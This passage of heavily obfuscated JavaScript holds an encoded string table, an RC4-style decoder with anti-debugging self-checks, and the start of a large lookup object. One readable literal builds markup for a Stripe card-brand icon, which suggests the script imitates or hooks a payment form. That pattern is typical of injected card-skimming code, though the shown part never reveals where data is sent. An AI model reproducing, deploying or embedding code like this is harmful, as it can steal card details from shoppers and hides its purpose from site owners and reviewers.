oTWPxdL8osW5SCCaRcLu8NgJdcKxfOoxvxWOVcKg3cJmkRj8kRlSkZaICYWOlcHwzmb8k5WP/dLa','WPqGWRNcKaK','mZ7dUSo2W4G','ySkiW6KVjW','W79lcH8E','WQJdUJPJWPu4W4rcjq','eSoGu3WA','y3/cHahdGW','WRiIW7K','W67cHKddImob','qYu9W5dcNG','ubuKcMC','W7ZcVcZcGmk/','iSoJWRdcI8o2','uWaXk1S','ycRcMSk6DMTwWPJdLGNcSCoKp8kJ','xmo0W7nfW4NcQG','saxdLMNdOG','Cf9bg8oj','W5JdL8kMWRVcMaFcSmk3aSkTW4afFq','BSkqW6mXgq','bmkgW6RdSte','kSkTW5JdUJq','W5tdKmkJW6bf','W6tcSCk6owW','fftcSCorWPO','W6OUgSo4WPK','gJhdSmo/W6O','WQZdTsXkWOiEW7D7aq','E1KEWQNdOCo1CcLEdmkSWQNcP1W','lmoTCgq5','kCokW7xdOSkhW4f9lSo5','W57cMZZcKCkbECk0w3NcPCkkcSkGWOpdM8oz','janCWPO','wX0jhui','dr5fWQXK','qmoNb23dH0Xh','WRpcGurFlG','W6BcU0vLaW','t33cVqhdJW','fmkvW4ZdSWy','WOtdIsNcSIC','rZRcQ8kRyW','[base64]/dUtj+W5hdKmoRC3ZcSJVcM8oKWOzBdSkUWPddOuXphuSiWPlcVSoQWP4yWQ11WRPoWROfx8oXWPlcHCo2W7pdH1qLlmogwtddJJLYj8oMWPpcKeupW6uxWQa5dJiGWQVdO8o2xCoaWR3dR8oMemoZWPOrjXPodHddOq','qSoJdMZdG0fwWQHeAx7dQmoBWP98aa','W6Kmm8oBWPNcM0VdNe7cOmkH','ksNcVYrD','uWKnpvzADZv2i2bgEhm','F2VcPb7dNG','E8oUaNldRq','odFdQmoFW7CTsmkmWR0','WOyyWRRcMI4','t8oxFcKl','Cse8eMq','Eqqyg14','vSoJW7jp','qZ3dPfVdVW','W4ldTmk/WO3cSa','raCAiN8','p3FcOCoYWRK','BtSpW4BcUq','xSk8W4lcJSoL','W5mIl8oaWOe','tCo3W5NdRCkZ','WQFdMIrSWPy','WOP3tb7dVG','o8k8WOpdGCkfW789WQ7dGq','fZOMW75k','caTxWQrO','fcFcGXzv','DXdcVmkaqW','FSoBFrS1msWIbfeWamoCya','W5nUaHO2','pmkOWQfhWPW','WODGrIxdIq','W5VcQCooFmkb','W4JdVtDzWQa','ASkwW5/cRSo4','WPtdUCoqbmkk','aqncWPLh','F0tcMshdLa','lmobW7xdOmkbW6e','W5xdG8kMW6ff','W6pdUmkKWRhcMW','lKpcP8oi','ughcKcmeW6i','WRG7W556sa','C8owW75yW6G','W7VcR8oM','kmorW7xdJmks','u2nPoCoNiv8OWQWAWR7cUmk6W7Tuza','hSoTWQxcTmoh','qCoGW4RdICkl','W6H6lWmk','iGztWPX6','edhcGbHg','W57cKcFcJSkDFmkZuKe','W5ZcV8k/B8o2zJ7dKbVcQSoj','Cq7cMSkYqa','EmoLW454W6W','ur0qbhq','WPxcLw1qhW','yHmdW7lcOG','D8ogBbaP','WQddJrxcVJq','fmoxW5ldHSkK','DrBdM1JdUduJW4RdUCkRW7FcImkpWRG','lCoGWORcI8ov','W7FcHmkYmLy','iSoXWQJcTCo9','oaxcVdju','WOBdSrZcId0','AG7cMSkhFG','WQTiW7jtWPS','WQT1vtpdMW','qCkzoHBdTx4IWPnEzCk0W5pcUmolW7GKWQNdMcpcVYuzW6ddISkPW7RcTvhcUbeXlmolW7OLtSoPf8oIWPisW7hdU8koWQxdISkXq8oCk8kTv8knW7tdNCknW5D1oSo3W7eQgCkaWPddMCoyWQ5eW5ddMwZcP040b03dSxhdNaqnfmo+bSkBy8oNkdpcM8oNdwKJWO/dH8kkWPNcRmkRW4anuWKDrrxcLrhcPYfRerRdLMtcNdO4qmkiW4BcP33dJSoTW5BcHx3cHCktp8oeW63dS8khlmkuDcZdLSosWPZdQcpcVNDiW5ZcMSowW4xcIXBcGSkYW5m4WQ7dRSo/W60GWPiIEmk8W6r6W6FdVqaSBCkcWQ7dSKWOlSkCgSo/W6tcT8k4mSocwhy8f8oGsCkfWQrGW54oWP0hW7u3extcQKVdOSk0E8ktW58pW684WQyPwSogW7FdP8owW6ekW6hdVmkBcdtdK8kOWQHvW5BcRNVcRaquW7hcG8kBW6dcHSovdmkUW4pcVSoLW656WQPN','lMZcUmo9WPO','lYBcMSk8jMTCW4lcQWVcTSo/mmkYWONdUbi2W6H4WPrAlSo3W7ySWPPqWRKIkNFcOMZdHmkmWPhdNrBcUmk1WQhdNmkgrhtdImkMW6VcNmooWRVdNSoqWQVdJmoHuSkIW7GoW73cKJLfvSkKW586WPZcNZaAWQ3dUmk0vJJcN3CgW590W7mnWOddKSk1W5JcImozlSk1iSkvWR/[base64]/cRaOeW4OrWOxdQ8oIsSolW5RcPSoUWRtdLSkhWReBFdBcVmohWQJcQdLRWORdKwn1','FZWfW5tcMqnsr8o5WR8rWOreW6e','W6VdGSk3W5jl','smoQW6VdImkW','mSobW6VdQ8kuW6Pm','lKFcPSoBWO/dLq','iSk6WRTlWRq','qG88nhi','vIyQW6dcRa','gN7cR8kVWQv9yCk2WRa8dmoxW4VdMfu','hXVdQ8omW4S','tmkGW6BcJ8oSjt8iba','zYFcGmk+','W6ldPSk/WOpcNG','W73cRSo2yCkGWRf3sNLEWOTHWPVdTa','qqWKd3OWWRv5W67dRmoDDSkTD8kukW','zGyOhh8','BLKAWOddRmoZEa','i8ohW6pdGSkt','DmoYW5XSW5a','W6ldVmkNWPVcPa','rWqKkv0','nY8tW79r','EG8hmwq','WRCdW5i0WRa','W6VcJCksh1tcGW','WOxcHvbclW','A8oysbmV','kCokqxms','W57cMZZcKCkbECk0w3NcP8kbg8k8WPldMSotW48L','DmkyW4iZbq','W4tcUKPMfG','mCorW77dTCkmW5Pmd8oqtSkXmY/dV2tcKq','aSkyW5BdVWW','DmoNiw3dPW','gCk8W6zUWR0','lSkxcYVcPq','wmoBW451W4C','DSo7W7tdOCkb','W6lcJmkFpuRcKSkyh3/dKfrghMiewa','aSoKDgGb','WRTwW5r/WQq','wuvWjCoM','ubePf3y','m8krWPr+WOWZCtJdVW','mHtcMb59','a8kwWOfiWRG','W5lcSLy','bSkzW6W3tCksWRJcRmoVacGbWOWEWOhcRCooWPRdPLJcPMr2WQ/[base64]/cOGGaWQpcTHzel8k8WPldNSkkd1FcIKBdJmoVW6CnW6xcJmkTW4CHW5GKW4boW6eKW43dMCk4vCoPWOldICo1ktlcNmkfueKwkWSDCmoYWOBdHqGkW4/cMtrgW7ddOSkPW7XQW6lcNCobW53cHxmmW54GkCo4xNTcfMVcQCoxW7muW5GKkmkAvX/cQsuigw8AeCoKy8oWW7aXW49GWPVcSmkBjISJW7tdJNxdJSomWOzFW5m8zSkGWQnbcSkUWRGjW5TlWP/dOMbvgmkjyJ/dLmooktuCWRldPdarW73cHmoWvHmTW4vhdXNcTSoJA8kPWOj9WO/cN2VdPJBdQSk9WRPOcmomqmkNW7bnW7utW5pcG8oVyLJcQCkynSo4WQumECkUpcFcOZxdNupdIemFWP41WO7cHCo8qu/cVCkPpmkzcsTnW7ynW5OWW4pdJ8kSWRWpWPLuW70gvMBcTCoMW7j6WPfgjmoeWRLwt8oDybZcR8k+WQ3dG8orWQG6W6r2gmoyW4jQzsVdOCo2WR55WPv3nGdcOSkMWPFdNdhcMCk3WO5XW7RcPCkRCM/cJedcGgZdSItcNSkogSk/pmoevt/dI8kLg8oRWOaIWOf/cfdcVa3cVZhcJIxcShyxWQ7cLmkuW6W4l8kEW5tdKbvVW4FcRvuiW6tdHmoxW7WfE8kbWORdRJFdMGNdL8kREmo8rcFdQSkkbwVdNfz+gmoWymkGbgpdTSkAAs7cJ2xcS8ojl8orvv1toCo0WRiQWPi5W6ldMKq8W6tcHcBcSv9wWQ1oW6ZdQKtcJhL0ws/dTCoHyshdQ2blW70jW5rtWRrwW40oW5RdMf3dOmkCW6nJvCoMbmogiGNcSSooyZz/[base64]/cSXuAFCoFWQBdK33dH0RdM8oVwCoIg2VcSmkxemorbmkKFCkxWO9fWQvVhSkdngldICkGWPHnW6WyWQ0bhLhdPW9xa8kEeLLsvuqgfSkhW6eNW4/cVSkQCCkwFuxdNge1W55fecuOW44EWOLIwSkxW47dQmoywmowmSktWQ7cP2SBWOj1W5ODW6OwW5VcOqdcK8kcW6mArdtdVSkUiCk8W5xdSvrzFCoHiIPgWQ5kuCkYxwqnWPm4WPqEWQTZW6pcRwRdLmkKWOpdHmoRfSofnSkPWRNdPNPcimobWRyyW4/cTSkZr8o+ESoAW5lcLZqKWQWCz8kOkmoqW64Oe2ZdUb3dJHJcNCovhSk/rx5HeLtcUHpcPmkCWRfgW5JdUCoAWR17WRTnW7fmWRddHctdMdtcMKJcJ8oKW7JcUCkVW5PoWOpdSmkYe8o0xmkqhmkUidjpW6adf8kGlmkQWOacW6KWW4FdTCoEW5icWP/cMSkirSk3d8oSmY7cPmkkpJ4ShuKMWOBcJabRW48KW64DbSkSW6hdR8oUW6r2WP5asmkrBd8wnYeCWP3dLL1wFCkwWQpcIbxcVJVcICoudrCZDmk4WOP6l8oGW4W6WOSnW7xcJmkMcSoLW7NcT8kSjmo8FCoaiSoWW6KLeCk/W6hcT1Hcjq4kW6ZcVHrFW7tdO1K/WQTJW645eCkwW5hcMCkSW7vVWRGwkSkOyvaxjclcG8kBxu/cKSkwsmkdsLxcQWKdfdPqW5OqgeqHW4GOgHmrlMTTnSkeWPZcRtVdJSo/[base64]','WOy8WPRcRau','W7PLWPtcQq','W5BdLSkNWO3cUq','jCoAycH5psv6sfCDdCo0CgNdLINdRe/dJCkjsCoeWOPDkXBdRmk2W7zzW6iMW5hcJSoMuxZcNcKgWQ3dQY1ju8kzq8o7W6egWPZdM8k2dcjtWQFcLMFcOvZcPNmVWR85ueddPq7dK1/dT2pdSColgda6ECkkrSktbCo1pCo/g8k4W5CKeLhcMdldGCk8WOldKszFnCkWWRNcNCkUhd7cJSo2W5PgW67dQbpcICkWW61bs8oCe8o/WPxcRuGGbsW7ySoWwCoqWO5IW4JdLSkKgYb5W7JcJCkRW6LcWQhdNNqbyvihrSkjyd5Uo8oDqCoswmowW69AWRxdOCo3ECkZW6WpWPetW50kuNVdKSkzW5/cNSk4WQVdPgSjWQhdGSknt1pcVSoyW57cPNBdLrhdT8k+of/[base64]/dN8oesSkMW556W61bmmk8xmorlrfsW5dcR8oflWSspCksv0vuWOHgW6yDkSkKW7aLW5pcJINdPmkqlYL7WRKYp8k6W73cLMq4W7eFEJmcWQVdM8knW7FdRGFdOCkwWOaCtmkQW4lcJ3hdT0RcTSk/ev/dKhVcUL/dOdpdLcyztrZdV8k7wahcRahcJhRcMSkLW6xcGcpcTmkZF1FcGxtcIX3dGMFdIab7dCkfsxbQW4LgWQRdUcpcRCoaW4ldKZlcTCk9WQhdVSoyydFcGCktWRDOW7HcWOhcHK/dNaFdUhZcRLFcM8oTySohx8kMWPpdJxyMWRdcQaOTeGutbmkjAHCNeXFdTKaUmt4Sgmo4WPRdTLRdRu/cLsuhyxlcMY4BWPWXWPucgmolW5/dHmo7W7pcJSk0WRHEW43dQNSqxCk/[base64]/WPXdW6bpW5NcISopW6ZdKmkpW7FcGSk1d8kpW7jYW4bkWPFcICkJrSoZW6NcMmohur8GB8oLWQrGWPr3W7RcLSkwkCkwo1pcO8kTW6NcHcCYW47dS1/dVceIW7pcPmoKgLlcM8oJWR0HW4JdVSk/[base64]/dKL5BW6O4W4/cSvddGSkev3LIk8orlmoixmo7orVdGmkdbJxdOmksWPddUZxcUmoKfmkGW6VdQCkWehBdMxxcMs8gW4mAChmEdmoQowWkACoZy8oVW4CxW5ZdStpdQSoLcG/cImkAWRT+iYhdR8k/b1RcV8ktW4ldQ3ZcQq0OWOJdQIJcLsnYleGlW5fzhCovW6yQl2JcR8oGW5zpWQqPW4WNW7qjogfEBmoeWPdcQhz2saL6W5nqWRDfsIKWWPTdjfP2W7ieW4BcKG1XW7NdPfpcQdWEW7NdSNpcUmksW7rzW7lcVmkaB0xdHIZdIe3dGSocW7NcSSkLW6FdNmknxc/cNmoQWRBdP8o/sJH2WPNcRwFdSsBcMCkQdComW5ZdNSoWW65itCoQAtXOW5pdOmoyCY3cUmkPWRDKW54rsvFcMSkSW6WXWOlcTCk/W4CopCk8ihlcG8o1W7qGomkvWQzqz1aOxmkXrsZcR3CsWPJdMmoRlKT5WQZcHxVcNuKWW4yyzCknW53cOCofWOZdNSoFuSkUWPBdHmkxW4XEWPFdIh8qq8oEWOeRW5NcLmoAFSksmIa','W6lcJmkF','o1BcPmoqWOpdGLmBu2WrWRWlrmoCEf8aCLyeW7hdQvGUA8k0WQrnWQSrqmoG','uH4wfxLxEYjBoezA','g8kJW4fYWPu','W6ZcNwxcGq','jSo6WOtcMCo0','c37cTCk6WRr2vSkKWOLYfSouW4JdMujXWQ4','WPSZWOtcNYC','mINdMSohW7O','qCo3W7VdH8k9','AHhdPwJdSW','W5dcGgtdL8oO','WRhdVJfB','ydlcN8kJCG','FgJcUs3dTCopz8kQnNepaqz0','g8oAs1W8','wCkpW4ycfW','EfDh','hgNcSq','t8okALpdPNG8W6yxtCki','FWC8f38','eNtcRCkzWQy','ESojW5ZdVCkP','jshdL8oVW6G','pfBcQ8kFWPO','w8kPW7ldRCoe','pmkyWPTQWOSx','y8oUW4xdQmkuW5pcThKw','W53dM8k+WPlcNqZcUSkncCk0W6mvwmk4','WOBdMSkJWQhdKqdcS8ovrCkYW44yCmkOWO3dLmk5W5SXW5JdKxeAtmknW6SzW59QCmk4WQlcVSoIFcxcHmoRW5D6W7NdO8k+WPuRDeFcICkVWRDBhcJcIevxWPVcTepdOSkzWOCtWR8LWQmBzH7dUSkwkmk/[base64]/cRSoxWPeQW7pdIbNdICksWRpcHveOW4RcTuLKpGpdJsPxWRzGh8kNWOyBW45vWO8QvgHaWPhcOmkWFszvkL/dMbq+t8ocW7NcLbSOWRddTmk/WR1hgSotgCoIWRFdIJVcKCohWOJcLG','W7pcPCoSqCk+WPXoyLS','oXCjW4f9kv5GpuZcSYNcGSoJW5q','k8k8W4nhWQu','hmkyWQvoWRW','zYpcGCkTy3y','WRPbCt/dNq','ESoFEZP0oc4Gbq','kXlcNd1tW7VdJSk8Ah4zW40qBtW6W5PZ','W5VcRvddU8oN','W5pdHSkLWP/cOW','BrecW4NcIG','eWSfW5HC','imkFW55ZWRa','ymojo0NdSW','EI/cG8kLDhzvWPddPW3cSCkR','qsqUihu','sGS4fMC','W7aUyfxdVa','qmofW4PAW4C','og7cRbRdVCoeF8kIoMa/','WRFdKGHnWPe','rCoJW43dISke','j8o3vMG1','W7BdSSkYWRpcGW','oXKvW5f2mKDgn10','Cg/cHaew','lCk2W75OWOG','x8kqW5yBaa','hmoRqL4','W5dcIhldK8oLW4meB10','DX8XmvC','gSk+W5xdNci','bmo6WQ7cHmo8','CCogoKpdGG','WPVdNH3cHZK','W5yspelcIepdMXnno8kRCa','pGOgW5H9juvwnKRcTa','wqK7dNK','e0FcH8k0WRq','xc3cHmkNFa','DComaftdNW','futcLCkrWQm','zKlcVCokW4RdGL4osxbcWReahCozzLHiovOeW7NcOeqOkSkYWQTCWQbyr8o2W7HcWOCOWPyjlMzzdCohuSkklSo8v19NWQ/[base64]/[base64]/dGSoKW67dMSkejmkhtSo6W78GvmoIW7BcVCk6WQNcLSk5CXjWd8klzWNcVCo0g8k/sYy1W6uUW7VcVeBcLmonCSktm8kOWPjZWQhcJmklnmojlum0W4CtjCkbW6vmvmkNWQVcLCosW5yFpCkcWPmTs2Xxxa0Fr0TuW6ldQMbUW67dV8kuW7pcGWOTWO91WO0oWO/[base64]/dSSovqmoJmqxcTN3dM8o0W7nSarpdIN8zixBdG0KyW7NdNSkAiWxcL8k8W5aKt2H0W5JdRq/cPGNcOSoQWO4QaCkfW5Srt8oWW7ddHCoTWQJcTCkSW5VdTCkZaSo9eYFdU2/cSmkJumknWPlcGCoEg8odtZzoW5riqmoPqvmBWO7cNSowd8kgrmobW652CutcKSo0k1XTWQlcHsjSW75YW4T1CCk8lmkWiCkBWOZcHSonW7n3gSkwW43dT8kDWPfLxutcMJBdTCk/zMfnzsX3hKLAW7JcUsaDm8oJWOxdJSo2W4hcMSkeg3hcJCkzW6DvaZ9AW5RcRCkQWQ0jzCoLW4ldOmoUv8kTiSoOAfqOW53cR8kXFttdOwRcJKntfmk9f8oyWPOn','wSojdKldLW','fCk5W5/dOqW','sq8McKK','EmoUW5hdKCku','W6hcU355bq','W6BcGu5fjW','tmk5W7xcJSo6bYiOe17cJL3dNW','vLSyWOxdIW','BSoAzG0j','WRhcQ0rboCkKEmonFSoQoW','W73cLtlcGSki','gfdcMCo0WP8','Evj1g8oA','W5pdOCk8W5jb','mWODW4vC','W6/cJCkvh0JcNW','W55oWRZcQhO','hSkWW43dIdpcTbVdNYfWWOJdMGCBESkhvZy','B8ohzq48','vWa7fW','gCkhWOruWQK','rCkmW5RdT8oC','W43cKSkysW','W7P+paaU','j8obW6/dGSkzW6XebSoBwCkhjrtdMG','Cr/dJM7dPXWNW5ZdOW','gSk9W4HAWQC','nKpcUSoBWP7dIq','WQegW7b0zG','WQXuW4niWPy','l8kzW6vBWRi','wdCiW6hcNa','W67cQ37dLSoJ','ESo5W7DpW74','W4K9eSorWP4','W6NdPHfQWQm','BmksW4BdLCoY','DtOBW43cHq','haxcSt5r','WR3dQdFcLcnVW63cJmox','WR7dUSkI','yMVcVG3dLW','W68mlCoa','WPJdPs7cNHW','ztWTW7BcGq','c37cTCk6WRr2vSkKWOLYfSopW5RdKe5NWQJdNa','paLfWPHCW4zr','WQu1W6KrWOy','W7tcOCoHD8kK','vCoNa0tdIKPpWPjjFe/dUCo0WOK','Dmo2dvBdKW','bCovWQBcHmol','W4VdNmk/W7PsBdNdMCoJWPG','FYavW4JcJa','xw9RmSo6jW','W6JcRmoGqCk1','DSoaafhdNa','lYBcMSk8jMTCW4lcQWVcTSo/mmkYWONdUbi2W6H4WPrAlSo3W7ySWPPqWRKIkNFcOMZdHmkmWPhdNrBcUmk1WQhdNmkgrhtdImkMW6VcNmooWRVdNSoqWQVdJmoHuSkIW7GoW73cKJLfvSkKW586WPZcNZaAWQ3dUmk0vJJcN3CgW590W7mnWOddKSk1W5JcImozlSk1iSkvWR/[base64]','FHBdGxRdOdG','jmkyWOz5','cb5uWQDo','W5tdKWTwWP4','WOhdUCo2oCk9','W6VcU8o1u8kw','BwZcOr3dVa','WPPhDWi','xSovW6VdP8kt','W7WWgSo5WRC','W7LUWPtcLxX0WOeQWO5EymkFWQn9zCkO','W7eejmoAWPK','WOjKDtpdNG','W6XRWOlcT29L'];zvZ=function(){return Ux;};return zvZ();}function zvU(A,u){var Z=zvZ();return zvU=function(U,q){U=U-(0x2c0+0x18d*0x13+-0x2e*0xab);var F=Z[U];if(zvU['MdyPcn']===undefined){var I=function(Y){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',i='',N=L+I;for(var R=0x516+0x2409*0x1+-0x1*0x291f,z,c,a=-0x2493+-0x9e*-0x35+0x1*0x3dd;c=Y['charAt'](a++);~c&&(z=R%(0x937+0x20b7+-0x122*0x25)?z*(0x35*-0x56+-0x7*-0x195+0x6fb)+c:c,R++%(-0x1201+-0x13c5+0x25ca))?L+=N['charCodeAt'](a+(0x39*-0x5b+-0x1d*-0x131+-0xe40))-(0x171a+0x2133*-0x1+0xa23)!==0x14a9+0x3b9*-0x1+-0x43c*0x4?String['fromCharCode'](-0x1*0x589+0x233+0x455*0x1&z>>(-(0x7*0x4e+-0x130a+0x10ea)*R&0x188f*0x1+0x1a5*0x2+-0x1bd3)):R:0x4e1+-0xcf3+0x812){c=S['indexOf'](c);}for(var D=0xf26+0x146b+-0x2391,s=L['length'];D<s;D++){i+='%'+('00'+L['charCodeAt'](D)['toString'](-0x1aa5+0x68*0x28+0xa75))['slice'](-(-0x741+0x1d2e+-0x15eb));}return decodeURIComponent(i);};var x=function(Y,S){var L=[],N=0x1ff1+0x2626+-0x4617,R,z='';Y=I(Y);var c;for(c=-0xb2+-0x485+-0x59*-0xf;c<-0x26f5+0x1b1*0x11+0xb34;c++){L[c]=c;}for(c=-0x2ba*-0x4+0x1b2a+-0x376*0xb;c<-0x15ef+0x157d+0x172;c++){N=(N+L[c]+S['charCodeAt'](c%S['length']))%(0xb15*0x1+-0x135*0xc+-0xa1*-0x7),R=L[c],L[c]=L[N],L[N]=R;}c=0x1*-0x1c0b+-0x20bc+-0x1*-0x3cc7,N=0x233d+-0x1*0x626+-0x1d17;for(var a=0x20a9+0x1*0xbb3+-0x2c5c;a<Y['length'];a++){c=(c+(0x1db2+-0x101*-0x16+-0x33c7))%(-0x1140+0x1*-0x755+0x1995),N=(N+L[c])%(-0x1ec5+-0x7*0x91+-0x1*-0x23bc),R=L[c],L[c]=L[N],L[N]=R,z+=String['fromCharCode'](Y['charCodeAt'](a)^L[(L[c]+L[N])%(0x2*0x917+-0x8b7+0xc5*-0xb)]);}return z;};zvU['UBsjya']=x,A=arguments,zvU['MdyPcn']=!![];}var t=Z[0x21*-0x45+-0x16d6*-0x1+0xdf1*-0x1],T=U+t,O=A[T];if(!O){if(zvU['aYLeXL']===undefined){var Y=function(S){this['mvTDaj']=S,this['zUGmLu']=[0x1*0x47b+-0x23a8+0x1a*0x133,-0xe5b+0x1a*-0x89+-0x1*-0x1c45,-0x13*0x62+-0x1617+-0x1d5d*-0x1],this['MgGwvz']=function(){return'newState';},this['gmDqkL']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['UUYAtt']='[\x27|\x22].+[\x27|\x22];?\x20*}';};Y['prototype']['APdViW']=function(){var S=new RegExp(this['gmDqkL']+this['UUYAtt']),L=S['test'](this['MgGwvz']['toString']())?--this['zUGmLu'][-0x1ad7+-0x4c4+0xfce*0x2]:--this['zUGmLu'][0x5f9*-0x3+0x1*0x1c45+-0xa5a];return this['WNddqI'](L);},Y['prototype']['WNddqI']=function(S){if(!Boolean(~S))return S;return this['NjsiCL'](this['mvTDaj']);},Y['prototype']['NjsiCL']=function(S){for(var L=0x1281*-0x2+-0x10a1+0x35a3,N=this['zUGmLu']['length'];L<N;L++){this['zUGmLu']['push'](Math['round'](Math['random']())),N=this['zUGmLu']['length'];}return S(this['zUGmLu'][-0x1f08+-0x130d*0x1+0x3215]);},new Y(zvU)['APdViW'](),zvU['aYLeXL']=!![];}F=zvU['UBsjya'](F,q),A[T]=F;}else F=O;return F;},zvU(A,u);}(function(A,u){function uB(A,u){return zvU(A-0x6c,u);}var Z=A();while(!![]){try{var U=parseInt(uB('0x24a','4l9)'))/(0x1f8c+-0x9c0+-0x15cb)+parseInt(uB('0x661','kf)k'))/(0x2663*-0x1+0x336*-0x1+-0x1*-0x299b)*(parseInt(uB('0x763','rwU]'))/(-0xc7d+0x5*0x321+-0x325))+-parseInt(uB(0x362,'iA2E'))/(-0x1*-0x2209+-0xa3d+-0x4*0x5f2)+-parseInt(uB('0x55b','F1(h'))/(0x164a+-0x372+-0x12d3)*(-parseInt(uB('0x469','L3%%'))/(0xd*-0x1eb+0xb4*0xe+-0x49*-0x35))+-parseInt(uB(0x791,'B)(L'))/(-0x1*0x8eb+0x22bd+-0x1*0x19cb)+parseInt(uB('0x592','vXEy'))/(-0x2*-0x710+-0x1809+0x9f1)+-parseInt(uB(0x591,'@8c@'))/(0x1*-0x1dc6+0x3b*0x9d+-0x660)*(parseInt(uB('0x33b','M]Hz'))/(-0x11b9+-0x5*-0x7d+0xf52));if(U===u)break;else Z['push'](Z['shift']());}catch(q){Z['push'](Z['shift']());}}}(zvZ,-0x46d24+-0x248f3*-0x1+0x62195),(function(){var Z={'pgDTF':uW('rwU]','0x826'),'TcuIg':function(Y,S){return Y===S;},'aXjEZ':uW(']VrV','0xa75'),'apdVM':uW('3KEp','0x918'),'JvNhj':function(Y,S){return Y!==S;},'vCQNI':uW('8YT#','0xb8b'),'ILhDa':function(Y,S){return Y%S;},'nxeNp':function(Y,S){return Y<S;},'oqpex':function(Y,S){return Y+S;},'rgbey':function(Y,S){return Y+S;},'FwRsE':uW('6cpU','0x76f'),'MrEyO':uW('Bu&S','0x988'),'xJuZA':uW('sZHy',0x77f),'dfivG':function(Y,S){return Y===S;},'UFnLz':'CrvlL','UEvLA':function(Y,S){return Y>=S;},'ApWbT':uW(']VrV',0x94c),'MjjgR':function(Y,S){return Y===S;},'PKkzr':function(Y,S){return Y!==S;},'uIAPG':uW('XmpK',0xb59),'Oowmz':uW('BimT','0x797'),'GAEiT':uW('^Lk3',0x779),'aRijK':uW('bDGe',0x9c4),'yffHK':uW('2E$S',0x591),'nGoVK':uW('sZHy','0x61b'),'qpErz':function(Y,S){return Y+S;},'SftAk':uW('9Akr','0xa79'),'kcQaK':uW('@8c@','0x6c8'),'bUyiM':uW('XmpK',0x8e6),'hhikk':uW('8YT#','0xae5'),'LIeWc':uW('&[du','0x6dd'),'qGDLv':function(Y,S){return Y!==S;},'SJqCS':uW('AM0m','0xbc3'),'HJraE':uW('XmpK','0xa23'),'BRRMy':uW('Ej3X',0x742),'hOuph':uW('cW(y','0xb25'),'tJlAp':function(x,Y,S){return x(Y,S);},'olOgY':function(x){return x();},'qfXAp':uW('Bu&S','0x56c'),'Pfgcy':'<div\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22><img\x20class=\x22CardBrandIcon-inner\x20CardBrandIcon-inner--front\x22\x20alt=\x22\x22\x20role=\x22presentation\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/discover-ac52cd46f89fa40a29a0bfb954e33173.svg\x22></div>','cBXpI':uW('YL*o',0xb9f),'oWtJI':function(Y,S){return Y===S;},'amILw':function(x,Y){return x(Y);},'jDjLr':uW('0*[P',0x9ad),'Qqcja':uW('L5q&',0x957),'cSDkA':uW('glrW',0x98a),'hunKg':uW('9ulb',0x558),'xrIiZ':uW(']VrV','0x649'),'hYpmz':uW('kf)k','0x8eb'),'tiIAD':function(Y,S){return Y+S;},'drlfb':uW('Bu&S','0x86d'),'TMOlZ':uW('F1(h','0xba2'),'EGjDZ':function(Y,S){return Y+S;},'Dlvqr':uW('YL*o',0x913),'NeGrh':uW('@8c@',0x61e),'eYFYS':uW('^Lk3',0x813),'ldqkE':function(Y,S){return Y>=S;},'JIuMO':function(Y,S){return Y<S;},'VvyLy':function(Y,S){return Y===S;},'dyUtE':uW('l!1h',0xa07),'XMylz':uW('YL*o','0xb31'),'oulHT':function(Y,S){return Y===S;},'eLylz':function(Y,S){return Y!==S;},'ofOvR':uW('9F(H',0xb68),'GNwUy':uW('of7i',0x745),'GGUyM':uW('Pj5t',0x5eb),'LYxkn':function(Y,S){return Y!==S;},'JixQs':'asYwb','HtSZQ':uW('9ulb',0x7a7),'qwiQR':uW('0*[P','0x87a'),'eezME':uW('@zlz',0x9fc),'hyEaB':uW('B)(L','0x8d1'),'jsACX':function(Y,S){return Y!==S;},'oOmUG':uW('&@AW','0x607'),'FSVID':uW('@zlz','0xb9b'),'jfupf':uW('Pj5t',0x907),'uyzcz':uW('$l9L','0xade'),'gQPfg':uW('EtWs',0x671),'bGXxw':uW('YL*o','0xa81'),'cXXYg':uW('9F(H','0xa0b'),'bVQpc':function(Y,S){return Y===S;},'ChwoA':uW('&[du',0x7c3),'sVtJX':function(Y,S){return Y!==S;},'plGdi':uW('L5q&',0x5f5),'xOSCv':uW('glrW','0xadf'),'rIJba':function(Y,S){return Y>=S;},'OdoMN':uW('RVE[','0x698'),'BOnvD':uW('vXEy','0x5e8'),'cXnxb':uW('iA2E',0x9c8),'sgzlp':uW('4l9)',0x642),'kipBZ':function(Y,S){return Y===S;},'BWwiK':uW('EtWs',0x66e),'FCWqe':uW('Qi6D',0x835),'SktEG':uW('iA2E',0x871),'TrZdt':uW('iA2E',0x772),'oXgOd':uW('@zlz','0x647'),'DcANm':function(Y,S){return Y===S;},'HXpNT':uW('EtWs','0x96e'),'glHSa':uW('2E$S',0xb36),'JhjmC':function(Y,S){return Y===S;},'QQETH':uW('@8c@','0x7db'),'mSXLU':function(Y,S){return Y!==S;},'QqcOz':'DBrws','Tmfpt':function(Y,S){return Y===S;},'jKqiV':uW('&[du',0x5be),'NsqXS':uW('l!1h',0x9c2),'vstKn':function(Y,S){return Y===S;},'LNUNJ':uW('2YH1',0xb12),'CZaqV':uW('BimT','0x7cf'),'GjmtS':uW('L5q&',0xa0a),'kPrlH':uW('@8c@',0x97b),'KjMGY':function(Y,S){return Y===S;},'BPmLx':uW('L3%%',0x5b9),'Uabfn':function(Y,S){return Y>S;},'AbLXM':function(Y,S){return Y!==S;},'vyMPq':uW('9Akr',0x80c),'ynwil':uW('Qi6D',0x613),'VsFkN':uW('2E$S','0x7aa'),'PhPiB':uW('of7i','0x63a'),'FeVHz':function(x,Y){return x(Y);},'fTpLQ':function(Y,S){return Y===S;},'VdxSC':function(Y,S){return Y===S;},'jUAFp':uW('7J]T','0x7e9'),'Ezrao':function(Y,S){return Y+S;},'SyjqO':uW('rwU]',0x59e),'oPoJe':function(Y,S){return Y!==S;},'QSGIT':uW('l!1h',0xb72),'bAfCf':uW('L5q&','0x8f7'),'BiKBx':function(Y,S){return 